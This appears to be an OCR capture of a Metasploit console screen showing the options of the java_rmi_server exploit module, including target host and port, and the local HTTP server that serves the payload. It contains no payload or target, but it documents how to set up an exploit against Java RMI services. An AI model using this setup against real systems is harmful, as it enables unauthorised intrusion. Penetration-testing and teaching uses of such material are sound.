 msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the pa
yload request
RHOSTS yes The target host(s), see https://github.com/rap
id7/metasploit-framework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen
on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is r
andomly generated)
URIPATH no The URI to use for this exploit (default is ra
ndom)